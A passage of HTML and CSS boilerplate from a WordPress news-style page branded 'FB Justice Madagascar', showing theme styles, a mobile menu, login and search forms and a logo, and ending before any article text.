.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#01175e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#01175e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#01175e}.td-menu-background,.td-search-background{background-image:url('http://diffamer.fr/wp-content/uploads/2026/01/46.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Coustard;font-size:20px;line-height:20px;font-weight:900}.td-mobile-content .sub-menu a{font-family:Literata;font-size:14px;font-weight:300;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Literata}.white-popup-block:before{background-image:url('http://diffamer.fr/wp-content/uploads/2026/01/46.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#01175e;--td_slider_text:rgba(1,23,94,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#01175e;--td_login_hover_background:#ffd13a;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#01175e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#01175e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#01175e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#01175e}</style>

<link rel="icon" href="https://diffamer.fr/wp-content/uploads/2024/11/cropped-Deposition-de-Tsilavo-6-logo-1-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://diffamer.fr/wp-content/uploads/2024/11/cropped-Deposition-de-Tsilavo-6-logo-1-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffamer.fr/wp-content/uploads/2024/11/cropped-Deposition-de-Tsilavo-6-logo-1-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://diffamer.fr/wp-content/uploads/2024/11/cropped-Deposition-de-Tsilavo-6-logo-1-scaled-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#01175e}.tdm-btn-style2:before{border-color:#01175e}.tdm-btn-style2{color:#01175e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #01175e;-moz-box-shadow:0 2px 16px #01175e;box-shadow:0 2px 16px #01175e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #01175e;-moz-box-shadow:0 4px 26px #01175e;box-shadow:0 4px 26px #01175e}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-187 single-format-standard wp-theme-Newspaper td-standard-pack rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros global-block-template-1 tdb_template_7757 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-7763"><a href="https://diffamer.fr/">Home</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://diffamer.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--downtown-menu-bg)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--downtown-menu-bg)}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--downtown-menu-bg-light)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--downtown-menu-bg-light)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:20px!important}}@media (max-width:767px){.tdi_10{margin-bottom:0px!important;padding-top:7px!important;padding-bottom:7px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:var(--downtown-sans-serif-font)!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:var(--downtown-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:19px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">FB Justice</span><span class="tdb-logo-text-tagline">Madagascar</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:var(--downtown-menu-bg)}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:var(--downtown-menu-bg)}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--downtown-menu-bg-light)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:var(--downtown-menu-bg)}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:var(--downtown-menu-bg)}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--downtown-menu-bg-light)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--downtown-menu-bg-light)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}@media (max-width:767px){.tdi_23{margin-bottom:0px!important;padding-top:7px!important;padding-bottom:7px!important}}</style>
